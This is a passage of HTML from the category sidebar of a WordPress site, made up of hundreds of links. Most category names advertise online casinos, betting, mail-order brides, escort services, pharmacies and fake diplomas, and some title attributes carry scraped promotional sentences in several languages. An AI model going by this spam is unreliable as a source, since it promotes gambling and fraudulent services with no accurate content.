</li>
	<li class="cat-item cat-item-1313"><a href="http://scp.com.pe/wordpress/?cat=1313" >casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-2515"><a href="http://scp.com.pe/wordpress/?cat=2515" >casino-15-11-1</a>
</li>
	<li class="cat-item cat-item-2517"><a href="http://scp.com.pe/wordpress/?cat=2517" >casino-17-11-1</a>
</li>
	<li class="cat-item cat-item-2526"><a href="http://scp.com.pe/wordpress/?cat=2526" >casino-20-11-1</a>
</li>
	<li class="cat-item cat-item-2545"><a href="http://scp.com.pe/wordpress/?cat=2545" >casino-25-11-1</a>
</li>
	<li class="cat-item cat-item-1352"><a href="http://scp.com.pe/wordpress/?cat=1352" >casino-game</a>
</li>
	<li class="cat-item cat-item-2337"><a href="http://scp.com.pe/wordpress/?cat=2337" >casino-glory india</a>
</li>
	<li class="cat-item cat-item-1353"><a href="http://scp.com.pe/wordpress/?cat=1353" >casino-online</a>
</li>
	<li class="cat-item cat-item-2527"><a href="http://scp.com.pe/wordpress/?cat=2527" >casino-online-game</a>
</li>
	<li class="cat-item cat-item-2156"><a href="http://scp.com.pe/wordpress/?cat=2156" >casino-play</a>
</li>
	<li class="cat-item cat-item-2157"><a href="http://scp.com.pe/wordpress/?cat=2157" >casino-slot</a>
</li>
	<li class="cat-item cat-item-2566"><a href="http://scp.com.pe/wordpress/?cat=2566" >casino01-12-1</a>
</li>
	<li class="cat-item cat-item-2677"><a href="http://scp.com.pe/wordpress/?cat=2677" >casino01261</a>
</li>
	<li class="cat-item cat-item-2656"><a href="http://scp.com.pe/wordpress/?cat=2656" >casino01262</a>
</li>
	<li class="cat-item cat-item-2658"><a href="http://scp.com.pe/wordpress/?cat=2658" >casino01263</a>
</li>
	<li class="cat-item cat-item-2662"><a href="http://scp.com.pe/wordpress/?cat=2662" >casino01264</a>
</li>
	<li class="cat-item cat-item-2666"><a href="http://scp.com.pe/wordpress/?cat=2666" >casino01265</a>
</li>
	<li class="cat-item cat-item-2668"><a href="http://scp.com.pe/wordpress/?cat=2668" >casino01266</a>
</li>
	<li class="cat-item cat-item-2568"><a href="http://scp.com.pe/wordpress/?cat=2568" >casino0212</a>
</li>
	<li class="cat-item cat-item-2584"><a href="http://scp.com.pe/wordpress/?cat=2584" >casino06121</a>
</li>
	<li class="cat-item cat-item-2243"><a href="http://scp.com.pe/wordpress/?cat=2243" >casino1</a>
</li>
	<li class="cat-item cat-item-2244"><a href="http://scp.com.pe/wordpress/?cat=2244" >casino1-1</a>
</li>
	<li class="cat-item cat-item-2248"><a href="http://scp.com.pe/wordpress/?cat=2248" >casino10</a>
</li>
	<li class="cat-item cat-item-2245"><a href="http://scp.com.pe/wordpress/?cat=2245" >casino10-1</a>
</li>
	<li class="cat-item cat-item-2251"><a href="http://scp.com.pe/wordpress/?cat=2251" >casino11</a>
</li>
	<li class="cat-item cat-item-2355"><a href="http://scp.com.pe/wordpress/?cat=2355" >casino12</a>
</li>
	<li class="cat-item cat-item-2651"><a href="http://scp.com.pe/wordpress/?cat=2651" >casino1225</a>
</li>
	<li class="cat-item cat-item-2650"><a href="http://scp.com.pe/wordpress/?cat=2650" >casino12251</a>
</li>
	<li class="cat-item cat-item-2359"><a href="http://scp.com.pe/wordpress/?cat=2359" >casino13</a>
</li>
	<li class="cat-item cat-item-2255"><a href="http://scp.com.pe/wordpress/?cat=2255" >casino14</a>
</li>
	<li class="cat-item cat-item-2261"><a href="http://scp.com.pe/wordpress/?cat=2261" >casino15</a>
</li>
	<li class="cat-item cat-item-2264"><a href="http://scp.com.pe/wordpress/?cat=2264" >casino16</a>
</li>
	<li class="cat-item cat-item-2742"><a href="http://scp.com.pe/wordpress/?cat=2742" >casino1601</a>
</li>
	<li class="cat-item cat-item-2265"><a href="http://scp.com.pe/wordpress/?cat=2265" >casino17</a>
</li>
	<li class="cat-item cat-item-2754"><a href="http://scp.com.pe/wordpress/?cat=2754" >casino17011</a>
</li>
	<li class="cat-item cat-item-2748"><a href="http://scp.com.pe/wordpress/?cat=2748" >casino17012</a>
</li>
	<li class="cat-item cat-item-2369"><a href="http://scp.com.pe/wordpress/?cat=2369" >casino18</a>
</li>
	<li class="cat-item cat-item-2246"><a href="http://scp.com.pe/wordpress/?cat=2246" >casino18-1</a>
</li>
	<li class="cat-item cat-item-2761"><a href="http://scp.com.pe/wordpress/?cat=2761" >casino18012</a>
</li>
	<li class="cat-item cat-item-2250"><a href="http://scp.com.pe/wordpress/?cat=2250" >casino19</a>
</li>
	<li class="cat-item cat-item-2249"><a href="http://scp.com.pe/wordpress/?cat=2249" >casino2</a>
</li>
	<li class="cat-item cat-item-2506"><a href="http://scp.com.pe/wordpress/?cat=2506" >casino20</a>
</li>
	<li class="cat-item cat-item-2358"><a href="http://scp.com.pe/wordpress/?cat=2358" >casino21</a>
</li>
	<li class="cat-item cat-item-2770"><a href="http://scp.com.pe/wordpress/?cat=2770" >casino21014</a>
</li>
	<li class="cat-item cat-item-2773"><a href="http://scp.com.pe/wordpress/?cat=2773" >casino21015</a>
</li>
	<li class="cat-item cat-item-2257"><a href="http://scp.com.pe/wordpress/?cat=2257" >casino22</a>
</li>
	<li class="cat-item cat-item-2774"><a href="http://scp.com.pe/wordpress/?cat=2774" >casino22016</a>
</li>
	<li class="cat-item cat-item-2263"><a href="http://scp.com.pe/wordpress/?cat=2263" >casino23</a>
</li>
	<li class="cat-item cat-item-2516"><a href="http://scp.com.pe/wordpress/?cat=2516" >casino24</a>
</li>
	<li class="cat-item cat-item-2273"><a href="http://scp.com.pe/wordpress/?cat=2273" >casino25</a>
</li>
	<li class="cat-item cat-item-2304"><a href="http://scp.com.pe/wordpress/?cat=2304" >casino26</a>
</li>
	<li class="cat-item cat-item-2520"><a href="http://scp.com.pe/wordpress/?cat=2520" >casino27</a>
</li>
	<li class="cat-item cat-item-2375"><a href="http://scp.com.pe/wordpress/?cat=2375" >casino28</a>
</li>
	<li class="cat-item cat-item-2376"><a href="http://scp.com.pe/wordpress/?cat=2376" >casino29</a>
</li>
	<li class="cat-item cat-item-2317"><a href="http://scp.com.pe/wordpress/?cat=2317" >casino3</a>
</li>
	<li class="cat-item cat-item-2373"><a href="http://scp.com.pe/wordpress/?cat=2373" >casino30</a>
</li>
	<li class="cat-item cat-item-2374"><a href="http://scp.com.pe/wordpress/?cat=2374" >casino31</a>
</li>
	<li class="cat-item cat-item-2253"><a href="http://scp.com.pe/wordpress/?cat=2253" >casino4</a>
</li>
	<li class="cat-item cat-item-2254"><a href="http://scp.com.pe/wordpress/?cat=2254" >casino5</a>
</li>
	<li class="cat-item cat-item-2259"><a href="http://scp.com.pe/wordpress/?cat=2259" >casino6</a>
</li>
	<li class="cat-item cat-item-2262"><a href="http://scp.com.pe/wordpress/?cat=2262" >casino7</a>
</li>
	<li class="cat-item cat-item-2318"><a href="http://scp.com.pe/wordpress/?cat=2318" >casino8</a>
</li>
	<li class="cat-item cat-item-2320"><a href="http://scp.com.pe/wordpress/?cat=2320" >casino9</a>
</li>
	<li class="cat-item cat-item-2778"><a href="http://scp.com.pe/wordpress/?cat=2778" >casinobest1</a>
</li>
	<li class="cat-item cat-item-2786"><a href="http://scp.com.pe/wordpress/?cat=2786" >casinobest2</a>
</li>
	<li class="cat-item cat-item-2468"><a href="http://scp.com.pe/wordpress/?cat=2468" >casinobet1</a>
</li>
	<li class="cat-item cat-item-2585"><a href="http://scp.com.pe/wordpress/?cat=2585" >casinobet13</a>
</li>
	<li class="cat-item cat-item-2588"><a href="http://scp.com.pe/wordpress/?cat=2588" >casinobet15</a>
</li>
	<li class="cat-item cat-item-2590"><a href="http://scp.com.pe/wordpress/?cat=2590" >casinobet17</a>
</li>
	<li class="cat-item cat-item-2594"><a href="http://scp.com.pe/wordpress/?cat=2594" >casinobet19</a>
</li>
	<li class="cat-item cat-item-2519"><a href="http://scp.com.pe/wordpress/?cat=2519" >casinobet2</a>
</li>
	<li class="cat-item cat-item-2595"><a href="http://scp.com.pe/wordpress/?cat=2595" >casinobet20</a>
</li>
	<li class="cat-item cat-item-2598"><a href="http://scp.com.pe/wordpress/?cat=2598" >casinobet21</a>
</li>
	<li class="cat-item cat-item-2606"><a href="http://scp.com.pe/wordpress/?cat=2606" >casinobet25</a>
</li>
	<li class="cat-item cat-item-2607"><a href="http://scp.com.pe/wordpress/?cat=2607" >casinobet26</a>
</li>
	<li class="cat-item cat-item-2608"><a href="http://scp.com.pe/wordpress/?cat=2608" >casinobet27</a>
</li>
	<li class="cat-item cat-item-2611"><a href="http://scp.com.pe/wordpress/?cat=2611" >casinobet28</a>
</li>
	<li class="cat-item cat-item-2525"><a href="http://scp.com.pe/wordpress/?cat=2525" >casinobet3</a>
</li>
	<li class="cat-item cat-item-2615"><a href="http://scp.com.pe/wordpress/?cat=2615" >casinobet30</a>
</li>
	<li class="cat-item cat-item-2623"><a href="http://scp.com.pe/wordpress/?cat=2623" >casinobet32</a>
</li>
	<li class="cat-item cat-item-2624"><a href="http://scp.com.pe/wordpress/?cat=2624" >casinobet33</a>
</li>
	<li class="cat-item cat-item-2531"><a href="http://scp.com.pe/wordpress/?cat=2531" >casinobet4</a>
</li>
	<li class="cat-item cat-item-2572"><a href="http://scp.com.pe/wordpress/?cat=2572" >casinobet5</a>
</li>
	<li class="cat-item cat-item-2574"><a href="http://scp.com.pe/wordpress/?cat=2574" >casinobet6</a>
</li>
	<li class="cat-item cat-item-2577"><a href="http://scp.com.pe/wordpress/?cat=2577" >casinobet8</a>
</li>
	<li class="cat-item cat-item-2580"><a href="http://scp.com.pe/wordpress/?cat=2580" >casinobet9</a>
</li>
	<li class="cat-item cat-item-2655"><a href="http://scp.com.pe/wordpress/?cat=2655" >casinocz1</a>
</li>
	<li class="cat-item cat-item-2777"><a href="http://scp.com.pe/wordpress/?cat=2777" >casinogame1</a>
</li>
	<li class="cat-item cat-item-2780"><a href="http://scp.com.pe/wordpress/?cat=2780" >casinogame3</a>
</li>
	<li class="cat-item cat-item-2783"><a href="http://scp.com.pe/wordpress/?cat=2783" >casinogame4</a>
</li>
	<li class="cat-item cat-item-2785"><a href="http://scp.com.pe/wordpress/?cat=2785" >casinogame5</a>
</li>
	<li class="cat-item cat-item-2616"><a href="http://scp.com.pe/wordpress/?cat=2616" >casinojaya9</a>
</li>
	<li class="cat-item cat-item-860"><a href="http://scp.com.pe/wordpress/?cat=860" >casinomaxi giris</a>
</li>
	<li class="cat-item cat-item-2488"><a href="http://scp.com.pe/wordpress/?cat=2488" >casinonon1</a>
</li>
	<li class="cat-item cat-item-2640"><a href="http://scp.com.pe/wordpress/?cat=2640" >casinoonline2</a>
</li>
	<li class="cat-item cat-item-1085"><a href="http://scp.com.pe/wordpress/?cat=1085" >casinos</a>
</li>
	<li class="cat-item cat-item-708"><a href="http://scp.com.pe/wordpress/?cat=708" >casinos online</a>
</li>
	<li class="cat-item cat-item-2451"><a href="http://scp.com.pe/wordpress/?cat=2451" >casinos1</a>
</li>
	<li class="cat-item cat-item-2618"><a href="http://scp.com.pe/wordpress/?cat=2618" >casinoslot1</a>
</li>
	<li class="cat-item cat-item-2625"><a href="http://scp.com.pe/wordpress/?cat=2625" >casinoslot4</a>
</li>
	<li class="cat-item cat-item-2627"><a href="http://scp.com.pe/wordpress/?cat=2627" >casinoslot5</a>
</li>
	<li class="cat-item cat-item-2757"><a href="http://scp.com.pe/wordpress/?cat=2757" >casinoudenrofus</a>
</li>
	<li class="cat-item cat-item-1079"><a href="http://scp.com.pe/wordpress/?cat=1079" >Casinozer gg Online</a>
</li>
	<li class="cat-item cat-item-2570"><a href="http://scp.com.pe/wordpress/?cat=2570" >casono02123</a>
</li>
	<li class="cat-item cat-item-1633"><a href="http://scp.com.pe/wordpress/?cat=1633" title="No entanto, é preciso reconhecer la cual é impossível determinar o trabajo exato. -">Cassino Aviator 137</a>
</li>
	<li class="cat-item cat-item-2167"><a href="http://scp.com.pe/wordpress/?cat=2167" title="Mit CBD aus der Apotheke haben wir keine guten Erfahrungen gemacht. -">Cbd Oil For Anxiety 442</a>
</li>
	<li class="cat-item cat-item-1286"><a href="http://scp.com.pe/wordpress/?cat=1286" title="CBD Öl kann man an verschiedenen Orten kaufen, sowohl online als auch offline. -">Cbd Oil Vs Hemp Oil 277</a>
</li>
	<li class="cat-item cat-item-1403"><a href="http://scp.com.pe/wordpress/?cat=1403" title="CBD wirkt nicht psychoaktiv wie THC, sondern kann schmerzlindernde, entzündungshemmende und antikonvulsive Effekte erzielen. -">Cbd Sex Oil 83</a>
</li>
	<li class="cat-item cat-item-1068"><a href="http://scp.com.pe/wordpress/?cat=1068" >Cbet GG Cassino</a>
</li>
	<li class="cat-item cat-item-2367"><a href="http://scp.com.pe/wordpress/?cat=2367" >cccituango.co 14000</a>
</li>
	<li class="cat-item cat-item-2211"><a href="http://scp.com.pe/wordpress/?cat=2211" >chat</a>
</li>
	<li class="cat-item cat-item-1259"><a href="http://scp.com.pe/wordpress/?cat=1259" title="We don’t advise all sports wagering operators online; it’s not even close up.  -">Chelsea Carry On Winning Start With Cozy Victory At Twente &#8211; 735</a>
</li>
	<li class="cat-item cat-item-1154"><a href="http://scp.com.pe/wordpress/?cat=1154" title="There will be lots of them at mostbet for the 2024 Cheltenham Festival.  -">Cheltenham Bookies Provides: Best Promotions Regarding Existing Customers In Accordance With Oddschecker &#8211; 694</a>
</li>
	<li class="cat-item cat-item-2143"><a href="http://scp.com.pe/wordpress/?cat=2143" title="With a x24.five optimum multiplier, a €200 bet could yield €4,900. -">Chicken Cross Gambling Game 119</a>
</li>
	<li class="cat-item cat-item-1972"><a href="http://scp.com.pe/wordpress/?cat=1972" title="✔ Des chances de gain supérieures à de nombreux machines à pendant. -">Chicken Road Game 10</a>
</li>
	<li class="cat-item cat-item-1908"><a href="http://scp.com.pe/wordpress/?cat=1908" title="It’s a sport of timing, fortune, plus intelligent decision-making. -">Chicken Road Slot 222</a>
</li>
	<li class="cat-item cat-item-660"><a href="http://scp.com.pe/wordpress/?cat=660" >chinese dating</a>
</li>
	<li class="cat-item cat-item-864"><a href="http://scp.com.pe/wordpress/?cat=864" >chinese dating apps</a>
</li>
	<li class="cat-item cat-item-685"><a href="http://scp.com.pe/wordpress/?cat=685" >chinese dating sites</a>
</li>
	<li class="cat-item cat-item-926"><a href="http://scp.com.pe/wordpress/?cat=926" >chinese wife dating</a>
</li>
	<li class="cat-item cat-item-849"><a href="http://scp.com.pe/wordpress/?cat=849" >chinese women for marriage</a>
</li>
	<li class="cat-item cat-item-2479"><a href="http://scp.com.pe/wordpress/?cat=2479" >ciroillattaiodarmstadt-darmstadt.de</a>
</li>
	<li class="cat-item cat-item-2782"><a href="http://scp.com.pe/wordpress/?cat=2782" >cityoflondonmile</a>
</li>
	<li class="cat-item cat-item-2389"><a href="http://scp.com.pe/wordpress/?cat=2389" >cityoflondonmile1</a>
</li>
	<li class="cat-item cat-item-2395"><a href="http://scp.com.pe/wordpress/?cat=2395" >cityoflondonmile2</a>
</li>
	<li class="cat-item cat-item-2403"><a href="http://scp.com.pe/wordpress/?cat=2403" >cityoflondonmile3</a>
</li>
	<li class="cat-item cat-item-2410"><a href="http://scp.com.pe/wordpress/?cat=2410" >cityoflondonmile4</a>
</li>
	<li class="cat-item cat-item-2399"><a href="http://scp.com.pe/wordpress/?cat=2399" >clubdegolflaslomas.com</a>
</li>
	<li class="cat-item cat-item-2610"><a href="http://scp.com.pe/wordpress/?cat=2610" >cmi.cl</a>
</li>
	<li class="cat-item cat-item-2628"><a href="http://scp.com.pe/wordpress/?cat=2628" >cocobebe.cl</a>
</li>
	<li class="cat-item cat-item-767"><a href="http://scp.com.pe/wordpress/?cat=767" >Codere Argentina</a>
</li>
	<li class="cat-item cat-item-759"><a href="http://scp.com.pe/wordpress/?cat=759" >Codere Italy</a>
</li>
	<li class="cat-item cat-item-1951"><a href="http://scp.com.pe/wordpress/?cat=1951" title="O horário de funcionamento é de segunda a domingo, dieses 10h00 às 22h00. -">Codigo Promocional Betano 347</a>
</li>
	<li class="cat-item cat-item-920"><a href="http://scp.com.pe/wordpress/?cat=920" >colombian brides</a>
</li>
	<li class="cat-item cat-item-786"><a href="http://scp.com.pe/wordpress/?cat=786" >colombian mail order brides</a>
</li>
	<li class="cat-item cat-item-922"><a href="http://scp.com.pe/wordpress/?cat=922" >colombian mail order wives</a>
</li>
	<li class="cat-item cat-item-921"><a href="http://scp.com.pe/wordpress/?cat=921" >colombian mail orderwives</a>
</li>
	<li class="cat-item cat-item-878"><a href="http://scp.com.pe/wordpress/?cat=878" >colombian wife dating</a>
</li>
	<li class="cat-item cat-item-901"><a href="http://scp.com.pe/wordpress/?cat=901" >colombian wives</a>
</li>
	<li class="cat-item cat-item-2385"><a href="http://scp.com.pe/wordpress/?cat=2385" title="Communications, Video Conferencing">Communications, Video Conferencing</a>
</li>
	<li class="cat-item cat-item-2303"><a href="http://scp.com.pe/wordpress/?cat=2303" title="Computers, Data Recovery">Computers, Data Recovery</a>
</li>
	<li class="cat-item cat-item-2284"><a href="http://scp.com.pe/wordpress/?cat=2284" title="Computers, Games">Computers, Games</a>
</li>
	<li class="cat-item cat-item-1034"><a href="http://scp.com.pe/wordpress/?cat=1034" >content1</a>
</li>
	<li class="cat-item cat-item-1024"><a href="http://scp.com.pe/wordpress/?cat=1024" >content2</a>
</li>
	<li class="cat-item cat-item-2069"><a href="http://scp.com.pe/wordpress/?cat=2069" title="Enjoying showcased games increases prize potential. -">Cosmo Casino Nz 626</a>
</li>
	<li class="cat-item cat-item-813"><a href="http://scp.com.pe/wordpress/?cat=813" >costa rican women</a>
</li>
	<li class="cat-item cat-item-1157"><a href="http://scp.com.pe/wordpress/?cat=1157" >Counter Strike 2</a>
</li>
	<li class="cat-item cat-item-1061"><a href="http://scp.com.pe/wordpress/?cat=1061" >crazy time</a>
</li>
	<li class="cat-item cat-item-1959"><a href="http://scp.com.pe/wordpress/?cat=1959" title="Fortunately, Crickex offers a “forgot password” option on its homepage. -">Crickex Login In 902</a>
</li>
	<li class="cat-item cat-item-1073"><a href="http://scp.com.pe/wordpress/?cat=1073" >Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-1139"><a href="http://scp.com.pe/wordpress/?cat=1139" >Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-1165"><a href="http://scp.com.pe/wordpress/?cat=1165" >Cryptocurrency service</a>
</li>
	<li class="cat-item cat-item-1017"><a href="http://scp.com.pe/wordpress/?cat=1017" >csdino</a>
</li>
	<li class="cat-item cat-item-1261"><a href="http://scp.com.pe/wordpress/?cat=1261" title="Kаżdе рорulаrnе оnlіnе саsіnо w Роlsсе орrасоwujе nіе tуlkо stаndаrdоwą wеrsję kоmрutеrоwą swоjеj wіtrуnу, аlе tаkżе wеrsję mоbіlną. -">Czy Slottica Jest Legalna Przez Atlantic &#8211; 370</a>
</li>
	<li class="cat-item cat-item-1266"><a href="http://scp.com.pe/wordpress/?cat=1266" title="Strona Slottica kasyno ma ścisłą politykę prywatności i przestrzega praw odpowiedzialnej rozrywki. -">Czy Slottica Jest Legalna Tworzony Przez &#8211; 451</a>
</li>
	<li class="cat-item cat-item-845"><a href="http://scp.com.pe/wordpress/?cat=845" title="Neben unseren Aktionen haben Spieler außerdem die Möglichkeit, bei einer Reihe von Turnieren mit zusätzlichen Preisen teilzunehmen. - vulkanvegas">das beste Casino Deutschlands 94</a>
</li>
	<li class="cat-item cat-item-679"><a href="http://scp.com.pe/wordpress/?cat=679" >Date Ukrainian Women</a>
</li>
	<li class="cat-item cat-item-913"><a href="http://scp.com.pe/wordpress/?cat=913" >Dating A Foreigner</a>
</li>
	<li class="cat-item cat-item-728"><a href="http://scp.com.pe/wordpress/?cat=728" >dating apps for 40 years olds</a>
</li>
	<li class="cat-item cat-item-852"><a href="http://scp.com.pe/wordpress/?cat=852" >dating chinese women</a>
</li>
	<li class="cat-item cat-item-691"><a href="http://scp.com.pe/wordpress/?cat=691" >dating colombian women</a>
</li>
	<li class="cat-item cat-item-665"><a href="http://scp.com.pe/wordpress/?cat=665" >dating online</a>
</li>
	<li class="cat-item cat-item-743"><a href="http://scp.com.pe/wordpress/?cat=743" >dating reviews</a>
</li>
	<li class="cat-item cat-item-1008"><a href="http://scp.com.pe/wordpress/?cat=1008" >dating site review</a>
</li>
	<li class="cat-item cat-item-718"><a href="http://scp.com.pe/wordpress/?cat=718" >dating sites for 40 years olds</a>
</li>
	<li class="cat-item cat-item-937"><a href="http://scp.com.pe/wordpress/?cat=937" >dating sites review</a>
</li>
	<li class="cat-item cat-item-683"><a href="http://scp.com.pe/wordpress/?cat=683" >dating sites reviews</a>
</li>
	<li class="cat-item cat-item-891"><a href="http://scp.com.pe/wordpress/?cat=891" >Dating Someone From A Different Country</a>
</li>
	<li class="cat-item cat-item-721"><a href="http://scp.com.pe/wordpress/?cat=721" >dating thai women</a>
</li>
	<li class="cat-item cat-item-908"><a href="http://scp.com.pe/wordpress/?cat=908" >dating tips for men</a>
</li>
	<li class="cat-item cat-item-741"><a href="http://scp.com.pe/wordpress/?cat=741" >dating women online</a>
</li>
	<li class="cat-item cat-item-2341"><a href="http://scp.com.pe/wordpress/?cat=2341" >diplom</a>
</li>
	<li class="cat-item cat-item-2576"><a href="http://scp.com.pe/wordpress/?cat=2576" >diplomm-i</a>
</li>
	<li class="cat-item cat-item-2678"><a href="http://scp.com.pe/wordpress/?cat=2678" >diplomm-i1</a>
</li>
	<li class="cat-item cat-item-2680"><a href="http://scp.com.pe/wordpress/?cat=2680" >diplomm-i2</a>
</li>
	<li class="cat-item cat-item-2578"><a href="http://scp.com.pe/wordpress/?cat=2578" >diplomrooma.com</a>
</li>
	<li class="cat-item cat-item-2614"><a href="http://scp.com.pe/wordpress/?cat=2614" >diplomrums</a>
</li>
	<li class="cat-item cat-item-2688"><a href="http://scp.com.pe/wordpress/?cat=2688" >diplomrums1</a>
</li>
	<li class="cat-item cat-item-2691"><a href="http://scp.com.pe/wordpress/?cat=2691" >diplomrums2</a>
</li>
	<li class="cat-item cat-item-2692"><a href="http://scp.com.pe/wordpress/?cat=2692" >diplomrums3</a>
</li>
	<li class="cat-item cat-item-1056"><a href="http://scp.com.pe/wordpress/?cat=1056" >dirty-talk</a>
</li>
	<li class="cat-item cat-item-2500"><a href="http://scp.com.pe/wordpress/?cat=2500" >dng</a>
</li>
	<li class="cat-item cat-item-1270"><a href="http://scp.com.pe/wordpress/?cat=1270" title="Но предлог сие, новички часто спрашивают, как играть и выигрывать в «Авиаторе». -">Does 1xbet Have Aviator Game Aviator Демо &#8211; 754</a>
</li>
	<li class="cat-item cat-item-2422"><a href="http://scp.com.pe/wordpress/?cat=2422" >doll</a>
</li>
	<li class="cat-item cat-item-2435"><a href="http://scp.com.pe/wordpress/?cat=2435" >domin</a>
</li>
	<li class="cat-item cat-item-1150"><a href="http://scp.com.pe/wordpress/?cat=1150" >done</a>
</li>
	<li class="cat-item cat-item-2767"><a href="http://scp.com.pe/wordpress/?cat=2767" >dragonmoney3</a>
</li>
	<li class="cat-item cat-item-2562"><a href="http://scp.com.pe/wordpress/?cat=2562" >eatfit.es</a>
</li>
	<li class="cat-item cat-item-2600"><a href="http://scp.com.pe/wordpress/?cat=2600" >edeka-halmschlag.de</a>
</li>
	<li class="cat-item cat-item-843"><a href="http://scp.com.pe/wordpress/?cat=843" >Education</a>
</li>
	<li class="cat-item cat-item-2581"><a href="http://scp.com.pe/wordpress/?cat=2581" >edudiplomsa</a>
</li>
	<li class="cat-item cat-item-1252"><a href="http://scp.com.pe/wordpress/?cat=1252" title="These five factors may help you create successful Carabao Cup predictions.  -">Efl Cup Predictions &amp; Betting Ideas League Cup Carabao Cup &#8211; 234</a>
</li>
	<li class="cat-item cat-item-2617"><a href="http://scp.com.pe/wordpress/?cat=2617" >egu-diplom</a>
</li>
	<li class="cat-item cat-item-2690"><a href="http://scp.com.pe/wordpress/?cat=2690" >egu-diplom1</a>
</li>
	<li class="cat-item cat-item-2696"><a href="http://scp.com.pe/wordpress/?cat=2696" >egu-diplom2</a>
</li>
	<li class="cat-item cat-item-2703"><a href="http://scp.com.pe/wordpress/?cat=2703" >egu-diplom3</a>
</li>
	<li class="cat-item cat-item-2366"><a href="http://scp.com.pe/wordpress/?cat=2366" >elagentecine.cl</a>
</li>
	<li class="cat-item cat-item-2604"><a href="http://scp.com.pe/wordpress/?cat=2604" >elchivitodesancosme.com</a>
</li>
	<li class="cat-item cat-item-1233"><a href="http://scp.com.pe/wordpress/?cat=1233" >En Güvenilir ve En İyi Hoş Geldin Bonusu Veren Bahis Siteleri Web Rehberi</a>
</li>
	<li class="cat-item cat-item-2103"><a href="http://scp.com.pe/wordpress/?cat=2103" title="Dzięki różnym poziomom systemu lojalnościowego, każdy gracz może awansować, zdobywając coraz to większe przywileje. -">Energi Casino 29</a>
</li>
	<li class="cat-item cat-item-2105"><a href="http://scp.com.pe/wordpress/?cat=2105" title="Upewnij się więc, że ustaliłeś sobie limit przed rozgrywką I koniecznie się jego trzymaj. -">Energi Casino 295</a>
</li>
	<li class="cat-item cat-item-2121"><a href="http://scp.com.pe/wordpress/?cat=2121" title="Kasyno dzierży całodobowe biuro obsługi klienta, które dostępne wydaje się być także w języku naszym. -">Energy Casino 231</a>
</li>
	<li class="cat-item cat-item-1671"><a href="http://scp.com.pe/wordpress/?cat=1671" title="-">Energy Casino 30 Free Spins 528</a>
</li>
	<li class="cat-item cat-item-2088"><a href="http://scp.com.pe/wordpress/?cat=2088" title="Należy systematycznie śledzić ofertę promocyjną kasyna online. -">Energy Casino 430</a>
</li>
	<li class="cat-item cat-item-2149"><a href="http://scp.com.pe/wordpress/?cat=2149" title="Jak Waszym zdaniem powinienem zrobić by wrócić skoro starszawe konto zostało zamknięte? -">Energy Casino 682</a>
</li>
	<li class="cat-item cat-item-1754"><a href="http://scp.com.pe/wordpress/?cat=1754" title="Zapewnienie bezpieczeństwa i uczciwości owo priorytet na rzecz każdej platformy hazardowej. -">Energycasino Bonus Bez Depozytu 593</a>
</li>
	<li class="cat-item cat-item-1525"><a href="http://scp.com.pe/wordpress/?cat=1525" title="Owo naprawdę kasyno cechujące się najwyższym poziomem przedkładanych usług! -">Energycasino Free Spin 66</a>
</li>
	<li class="cat-item cat-item-1740"><a href="http://scp.com.pe/wordpress/?cat=1740" title="Wybór kasyna mobilnego wydaje się być więc, jakim sposobem widać, zagadnieniem dość łatwym. -">Energycasino Kod Promocyjny 220</a>
</li>
	<li class="cat-item cat-item-1568"><a href="http://scp.com.pe/wordpress/?cat=1568" title="Reactoonz zaprasza do świata kosmicznych stworków i dynamicznych reakcji łańcuchowych. -">Energycasino Kod Promocyjny 927</a>
</li>
	<li class="cat-item cat-item-1692"><a href="http://scp.com.pe/wordpress/?cat=1692" title="Zdarzają się także stoły No-Limit, przy których fan może podbić zakład dowolną kwotą, niezależnie od momentu kwestii w puli. -">Energycasino Opinie 75</a>
</li>
	<li class="cat-item cat-item-1545"><a href="http://scp.com.pe/wordpress/?cat=1545" title="Wpłaty i wypłaty są darmowe, a większość przelewów (pomijając płatności Visą) wydaje się być natychmiastowa. -">Energycasino Pl 749</a>
</li>
	<li class="cat-item cat-item-1174"><a href="http://scp.com.pe/wordpress/?cat=1174" >escort</a>
</li>
	<li class="cat-item cat-item-966"><a href="http://scp.com.pe/wordpress/?cat=966" >Esports Betting</a>
</li>
	<li class="cat-item cat-item-2312"><a href="http://scp.com.pe/wordpress/?cat=2312" >exness2</a>
</li>
	<li class="cat-item cat-item-2314"><a href="http://scp.com.pe/wordpress/?cat=2314" >exness3</a>
</li>
	<li class="cat-item cat-item-2478"><a href="http://scp.com.pe/wordpress/?cat=2478" >exoneit.de</a>
</li>
	<li class="cat-item cat-item-2129"><a href="http://scp.com.pe/wordpress/?cat=2129" title="A F12 gamble tem vários jogos o qual podem se tornar acessados pelos seus jogadores. -">F12bet Download 232</a>
</li>
	<li class="cat-item cat-item-1860"><a href="http://scp.com.pe/wordpress/?cat=1860" title="Nessa área, os usuários encontram informações e ferramentas para controlar teus hábitos de apostas. -">F12bet Login 307</a>
</li>
	<li class="cat-item cat-item-2106"><a href="http://scp.com.pe/wordpress/?cat=2106" title="Uncover the reason why we’re the particular nation’s premier fairplays platform these days. -">Fairplay Betting App 63</a>
</li>
	<li class="cat-item cat-item-1818"><a href="http://scp.com.pe/wordpress/?cat=1818" title="-">Fairplay Login Id Sign Up 248</a>
</li>
	<li class="cat-item cat-item-2205"><a href="http://scp.com.pe/wordpress/?cat=2205" >Fairspin-casino</a>
</li>
	<li class="cat-item cat-item-953"><a href="http://scp.com.pe/wordpress/?cat=953" >Fall In Love With Someone You Don&#039;t Share A Common Language</a>
</li>
	<li class="cat-item cat-item-1988"><a href="http://scp.com.pe/wordpress/?cat=1988" title="Кроме англоязычных дилеров, есть говорящие на русском и турецком языках. -">Fansbet Promo Code 108</a>
</li>
	<li class="cat-item cat-item-1867"><a href="http://scp.com.pe/wordpress/?cat=1867" title="Букмекерская компания ФанСпорт образовалась в Украине в 2016 году. -">Fansbet Sports 687</a>
</li>
	<li class="cat-item cat-item-2441"><a href="http://scp.com.pe/wordpress/?cat=2441" >fansly</a>
</li>
	<li class="cat-item cat-item-2357"><a href="http://scp.com.pe/wordpress/?cat=2357" >farma3</a>
</li>
	<li class="cat-item cat-item-2361"><a href="http://scp.com.pe/wordpress/?cat=2361" >farma4</a>
</li>
	<li class="cat-item cat-item-2469"><a href="http://scp.com.pe/wordpress/?cat=2469" >farmaci1</a>
</li>
	<li class="cat-item cat-item-2350"><a href="http://scp.com.pe/wordpress/?cat=2350" >farmacia</a>
</li>
